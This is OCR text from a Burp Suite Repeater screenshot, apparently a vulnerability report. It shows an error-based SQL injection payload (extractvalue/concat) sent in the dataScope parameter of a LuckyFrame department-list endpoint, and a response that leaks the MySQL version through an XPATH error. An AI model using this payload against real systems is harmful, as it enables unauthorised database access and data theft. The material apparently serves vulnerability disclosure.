 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http:/ HTTP/1
Request
Pretty Raw Hex \n
1 GET /system/dept/list?params%5bdataScope%5d=
and+extractvalue(1,concat(0x7e,substring((select+version()),1,32),0x7e)) HTTP/1.1
2 Host: www
3 Content-Leng
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://www.
9 Referer: http://www. /system/dept/edit/200
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=70850221-27b1-4a8d-a123-f5ac3c3827d3
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1
2
3
4
5
6
7
.]\n### The error may involve com.luckyframe.project.system.dept.mapper.DeptMapper.se
ava.sql.SQLException: XPATH syntax error: '~5.7.37-log~'\n; uncategorized SQLExceptio